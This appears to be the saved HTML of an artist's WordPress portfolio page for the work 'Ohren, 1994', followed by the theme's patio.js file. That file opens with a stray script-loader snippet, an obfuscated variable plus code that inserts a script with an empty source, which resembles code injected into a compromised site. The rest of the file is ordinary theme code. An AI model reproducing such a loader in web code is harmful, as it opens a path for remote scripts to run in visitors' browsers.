	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://katiakelm.de/kategorie/malerei-chronologisch/">Malerei</a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://katiakelm.de/kategorie/plastik/">Plastik</a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://katiakelm.de/kategorie/installation/">Installation</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://katiakelm.de/kategorie/grafik/">Grafik</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://katiakelm.de/kategorie/collagen/">Collage</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="https://katiakelm.de/kategorie/pleinair/">Pleinair</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://katiakelm.de/lebenslauf/">Vita</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://katiakelm.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://katiakelm.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="https://katiakelm.de/impressum/">Impressum</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4812"><a rel="privacy-policy" href="https://katiakelm.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://katiakelm.de/about/">FAQ</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3402"><a href="http://katiakelm.de/blog">Blog</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://katiakelm.de/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://katiakelm.de/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://katiakelm.de/agb/">AGB</a></li>
	<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://katiakelm.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul>
</li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		
		<div class="wrap">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">	
					
<article id="post-366" class="post-366 attachment type-attachment status-inherit hentry lock-1">
	<div class="hentry-wrap">
				<header class="entry-header">
			<h1 class="entry-title">Ohren, 1994</h1>		</header><!-- .entry-header -->
		
		<div class="entry-content">
									<img width="780" height="528" src="https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg 900w, https://katiakelm.de/wp-content/uploads/sc0223ef2c02-600x406.jpg 600w, https://katiakelm.de/wp-content/uploads/sc0223ef2c02-231x156.jpg 231w, https://katiakelm.de/wp-content/uploads/sc0223ef2c02-400x271.jpg 400w" sizes="(max-width: 870px) 90vw, (max-width: 1000px) 640px, (max-width: 1200px) 780px, 780px" />
			
<!-- BEGIN Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
<!-- Scope BEGIN: ImageObject -->
<div itemscope itemtype="http://schema.org/ImageObject">
<!-- Scope BEGIN: Organization -->
<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
<meta itemprop="name" content="Katia Kelm" />
<meta itemprop="description" content="homepage, weblog, katalog, mappe und archiv von katia kelm." />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Katia Kelm logo" />
<meta itemprop="text" content="Katia Kelm logo" />
<meta itemprop="url" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="contentUrl" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="encodingFormat" content="image/jpeg" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="https://katiakelm.de/" />
<meta itemprop="sameAs" content="https://www.facebook.com/katia.kelm" />
<meta itemprop="sameAs" content="https://twitter.com/knetagabo" />
</span> <!-- Scope END: Organization -->
<!-- Scope BEGIN: Person -->
<span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="Katia Kelm" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="url" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="contentUrl" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="width" content="128" />
<meta itemprop="height" content="128" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="http://katiakelm.de" />
<meta itemprop="sameAs" content="http://katiakelm.de" />
</span> <!-- Scope END: Person -->
<meta itemprop="name" content="Ohren, 1994" />
<meta itemprop="headline" content="Ohren, 1994" />
<meta itemprop="datePublished" content="2008-04-27T19:53:05+02:00" />
<meta itemprop="dateModified" content="2008-04-27T19:53:05+02:00" />
<meta itemprop="copyrightYear" content="2008" />
<meta itemprop="inLanguage" content="de_DE" />
<meta itemprop="mainEntityOfPage" content="https://katiakelm.de/ohren-an-wande-schrauben/sc0223ef2c02/" />
<meta itemprop="name" content="Ohren, 1994" />
<meta itemprop="url" content="https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg" />
<meta itemprop="sameAs" content="https://katiakelm.de/ohren-an-wande-schrauben/sc0223ef2c02/" />
<meta itemprop="thumbnailUrl" content="https://katiakelm.de/wp-content/uploads/sc0223ef2c02-100x100.jpg" />
<meta itemprop="contentUrl" content="https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg" />
<meta itemprop="width" content="900" />
<meta itemprop="height" content="609" />
<meta itemprop="encodingFormat" content="image/jpeg" />
<meta itemprop="representativeOfPage" content="True" />
<div class="syndication-links"></div>
</div> <!-- Scope END: ImageObject -->
<!-- END Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->

					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<div class="date-link item"><span class="published" title="2008"><a href="https://katiakelm.de/2008/">April 2008</a></span></div><div class="author-link item"><a href="http://katiakelm.de" title="Artikel geschrieben von Katia Kelm">Katia Kelm</a></div>		</footer><!-- .entry-footer -->		
	</div><!-- .hentry-wrap -->
</article><!-- #post-## -->			
					
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://katiakelm.de/ohren-an-wande-schrauben/" rel="prev"><span class="meta-nav" aria-hidden="true">←</span> <span class="screen-reader-text">Vorheriger Eintrag:</span> <span class="post-title">ohren an wände schrauben</span></a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->			
		</div><!-- .wrap -->

		
	

		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-2">

				<div class="footer-widgets footer-2"><aside id="search-2" class="widget widget_search"><h2 class="widget-title"> Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><h2 class="widget-title">Jahresarchiv</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Jahr auswählen</option> 	<option value='https://katiakelm.de/2025/'> 2025 </option>
	<option value='https://katiakelm.de/2024/'> 2024 </option>
	<option value='https://katiakelm.de/2023/'> 2023 </option>
	<option value='https://katiakelm.de/2022/'> 2022 </option>
	<option value='https://katiakelm.de/2021/'> 2021 </option>
	<option value='https://katiakelm.de/2020/'> 2020 </option>
	<option value='https://katiakelm.de/2019/'> 2019 </option>
	<option value='https://katiakelm.de/2018/'> 2018 </option>
	<option value='https://katiakelm.de/2017/'> 2017 </option>
	<option value='https://katiakelm.de/2016/'> 2016 </option>
	<option value='https://katiakelm.de/2015/'> 2015 </option>
	<option value='https://katiakelm.de/2014/'> 2014 </option>
	<option value='https://katiakelm.de/2013/'> 2013 </option>
	<option value='https://katiakelm.de/2012/'> 2012 </option>
	<option value='https://katiakelm.de/2011/'> 2011 </option>
	<option value='https://katiakelm.de/2010/'> 2010 </option>
	<option value='https://katiakelm.de/2009/'> 2009 </option>
	<option value='https://katiakelm.de/2008/'> 2008 </option>
	<option value='https://katiakelm.de/2005/'> 2005 </option>
	<option value='https://katiakelm.de/2004/'> 2004 </option>
	<option value='https://katiakelm.de/2003/'> 2003 </option>
	<option value='https://katiakelm.de/2002/'> 2002 </option>
	<option value='https://katiakelm.de/2001/'> 2001 </option>
	<option value='https://katiakelm.de/2000/'> 2000 </option>
	<option value='https://katiakelm.de/1999/'> 1999 </option>
	<option value='https://katiakelm.de/1998/'> 1998 </option>
	<option value='https://katiakelm.de/1997/'> 1997 </option>
	<option value='https://katiakelm.de/1996/'> 1996 </option>
	<option value='https://katiakelm.de/1994/'> 1994 </option>
	<option value='https://katiakelm.de/1993/'> 1993 </option>
 </select>
		</aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/tag/aquarell/" class="tag-cloud-link tag-link-1867 tag-link-position-1" style="font-size: 8.5526315789474pt;" aria-label="aquarell (32 Einträge)">aquarell</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-holz/" class="tag-cloud-link tag-link-2260 tag-link-position-2" style="font-size: 10.026315789474pt;" aria-label="arbeiten auf holz (39 Einträge)">arbeiten auf holz</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-papier/" class="tag-cloud-link tag-link-1719 tag-link-position-3" style="font-size: 14.263157894737pt;" aria-label="arbeiten auf papier (66 Einträge)">arbeiten auf papier</a>
<a href="https://katiakelm.de/tag/blau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 14.447368421053pt;" aria-label="blau (68 Einträge)">blau</a>
<a href="https://katiakelm.de/tag/baeume/" class="tag-cloud-link tag-link-609 tag-link-position-5" style="font-size: 15.552631578947pt;" aria-label="bäume (78 Einträge)">bäume</a>
<a href="https://katiakelm.de/tag/faltenwurf/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="faltenwurf (54 Einträge)">faltenwurf</a>
<a href="https://katiakelm.de/tag/familie/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.3684210526316pt;" aria-label="familie (31 Einträge)">familie</a>
<a href="https://katiakelm.de/tag/fell/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 15.552631578947pt;" aria-label="fell (79 Einträge)">fell</a>
<a href="https://katiakelm.de/tag/fenster/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 13.710526315789pt;" aria-label="fenster (62 Einträge)">fenster</a>
<a href="https://katiakelm.de/tag/frauen/" class="tag-cloud-link tag-link-569 tag-link-position-10" style="font-size: 13.526315789474pt;" aria-label="frauen (60 Einträge)">frauen</a>
<a href="https://katiakelm.de/tag/gewaesser/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 10.026315789474pt;" aria-label="gewässer (39 Einträge)">gewässer</a>
<a href="https://katiakelm.de/tag/gouache/" class="tag-cloud-link tag-link-1255 tag-link-position-12" style="font-size: 18.684210526316pt;" aria-label="gouache (117 Einträge)">gouache</a>
<a href="https://katiakelm.de/tag/gruen/" class="tag-cloud-link tag-link-665 tag-link-position-13" style="font-size: 10.763157894737pt;" aria-label="grün (43 Einträge)">grün</a>
<a href="https://katiakelm.de/tag/haare/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 9.6578947368421pt;" aria-label="haare (37 Einträge)">haare</a>
<a href="https://katiakelm.de/tag/himmel/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 15.552631578947pt;" aria-label="himmel (79 Einträge)">himmel</a>
<a href="https://katiakelm.de/tag/horizont/" class="tag-cloud-link tag-link-847 tag-link-position-16" style="font-size: 10.947368421053pt;" aria-label="horizont (44 Einträge)">horizont</a>
<a href="https://katiakelm.de/tag/innenraum/" class="tag-cloud-link tag-link-893 tag-link-position-17" style="font-size: 12.236842105263pt;" aria-label="innenraum (51 Einträge)">innenraum</a>
<a href="https://katiakelm.de/tag/interieur/" class="tag-cloud-link tag-link-644 tag-link-position-18" style="font-size: 13.526315789474pt;" aria-label="interieur (60 Einträge)">interieur</a>
<a href="https://katiakelm.de/tag/interieure/" class="tag-cloud-link tag-link-1722 tag-link-position-19" style="font-size: 8.7368421052632pt;" aria-label="interieure (33 Einträge)">interieure</a>
<a href="https://katiakelm.de/tag/kleine-arbeiten-in-oel/" class="tag-cloud-link tag-link-2197 tag-link-position-20" style="font-size: 10.394736842105pt;" aria-label="kleine arbeiten in öl (41 Einträge)">kleine arbeiten in öl</a>
<a href="https://katiakelm.de/tag/kopfe/" class="tag-cloud-link tag-link-329 tag-link-position-21" style="font-size: 8.9210526315789pt;" aria-label="köpfe (34 Einträge)">köpfe</a>
<a href="https://katiakelm.de/tag/landschaft/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 19.789473684211pt;" aria-label="landschaft (134 Einträge)">landschaft</a>
<a href="https://katiakelm.de/tag/licht/" class="tag-cloud-link tag-link-296 tag-link-position-23" style="font-size: 14.815789473684pt;" aria-label="licht (71 Einträge)">licht</a>
<a href="https://katiakelm.de/tag/liegen/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 10.947368421053pt;" aria-label="liegen (44 Einträge)">liegen</a>
<a href="https://katiakelm.de/tag/liegende/" class="tag-cloud-link tag-link-922 tag-link-position-25" style="font-size: 10.394736842105pt;" aria-label="liegende (41 Einträge)">liegende</a>
<a href="https://katiakelm.de/tag/mixed-media/" class="tag-cloud-link tag-link-344 tag-link-position-26" style="font-size: 10.394736842105pt;" aria-label="mixed media (41 Einträge)">mixed media</a>
<a href="https://katiakelm.de/tag/mobel/" class="tag-cloud-link tag-link-245 tag-link-position-27" style="font-size: 8pt;" aria-label="möbel (30 Einträge)">möbel</a>
<a href="https://katiakelm.de/tag/paare/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 11.5pt;" aria-label="paare (47 Einträge)">paare</a>
<a href="https://katiakelm.de/tag/papier/" class="tag-cloud-link tag-link-1211 tag-link-position-29" style="font-size: 9.2894736842105pt;" aria-label="papier (35 Einträge)">papier</a>
<a href="https://katiakelm.de/tag/papierarbeiten/" class="tag-cloud-link tag-link-1205 tag-link-position-30" style="font-size: 16.105263157895pt;" aria-label="papierarbeiten (84 Einträge)">papierarbeiten</a>
<a href="https://katiakelm.de/tag/pelz/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 8pt;" aria-label="pelz (30 Einträge)">pelz</a>
<a href="https://katiakelm.de/tag/plueschtiere/" class="tag-cloud-link tag-link-2258 tag-link-position-32" style="font-size: 10.394736842105pt;" aria-label="plüschtiere (41 Einträge)">plüschtiere</a>
<a href="https://katiakelm.de/tag/portrait/" class="tag-cloud-link tag-link-530 tag-link-position-33" style="font-size: 22pt;" aria-label="portrait (176 Einträge)">portrait</a>
<a href="https://katiakelm.de/tag/schatten/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.947368421053pt;" aria-label="schatten (44 Einträge)">schatten</a>
<a href="https://katiakelm.de/tag/see/" class="tag-cloud-link tag-link-369 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="see (31 Einträge)">see</a>
<a href="https://katiakelm.de/tag/selbst/" class="tag-cloud-link tag-link-175 tag-link-position-36" style="font-size: 11.868421052632pt;" aria-label="selbst (49 Einträge)">selbst</a>
<a href="https://katiakelm.de/tag/selbstportrait/" class="tag-cloud-link tag-link-535 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="selbstportrait (40 Einträge)">selbstportrait</a>
<a href="https://katiakelm.de/tag/stillleben/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="stillleben (77 Einträge)">stillleben</a>
<a href="https://katiakelm.de/tag/stofftiere/" class="tag-cloud-link tag-link-2257 tag-link-position-39" style="font-size: 11.131578947368pt;" aria-label="stofftiere (45 Einträge)">stofftiere</a>
<a href="https://katiakelm.de/tag/tiere/" class="tag-cloud-link tag-link-861 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="tiere (76 Einträge)">tiere</a>
<a href="https://katiakelm.de/tag/tot/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.9210526315789pt;" aria-label="tot (34 Einträge)">tot</a>
<a href="https://katiakelm.de/tag/vogel/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 8.9210526315789pt;" aria-label="vögel (34 Einträge)">vögel</a>
<a href="https://katiakelm.de/tag/wasser/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 15pt;" aria-label="wasser (73 Einträge)">wasser</a>
<a href="https://katiakelm.de/tag/wasserfarben/" class="tag-cloud-link tag-link-1272 tag-link-position-44" style="font-size: 16.289473684211pt;" aria-label="wasserfarben (87 Einträge)">wasserfarben</a>
<a href="https://katiakelm.de/tag/zeichnung-2/" class="tag-cloud-link tag-link-311 tag-link-position-45" style="font-size: 14.263157894737pt;" aria-label="zeichnung (66 Einträge)">zeichnung</a></div>
</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patio_child\/*","\/wp-content\/themes\/patio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=336679631' type='text/css' media='all' />
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/hooks.min.js?ver=301335783" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/i18n.min.js?ver=350965957" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=317744751" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=332120756" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"0","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"40","padding_top":"40","padding_right":"40","padding_bottom":"40"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=268937798"></script><script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=232739937" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":".nav-links div.nav-previous a","itemSelector":"article.post","contentSelector":".archive #main","loader":"https:\/\/katiakelm.de\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=423829836" id="yith-infs-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=142087209" id="patio-script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=74200613" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&#038;ver=233534871" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=25274751" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/katiakelm.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=186905107" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104248450\",\"post\":\"366\",\"tz\":\"2\",\"srv\":\"katiakelm.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "104248450", "366" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js?ver=269959959" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://katiakelm.de/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":104248450,"store_id":"80fec13e-ed45-43c5-ad20-f6ee262232a4","ui":null,"url":"https://katiakelm.de","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Alle Arbeiten Chronologisch","ohren an w\u00e4nde schrauben","Ohren, 1994"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html><!-- WP Fastest Cache file was created in 0.656 seconds, on 21.12.2025 @ 13:40 -->

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=142087209
body_size: 1342
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
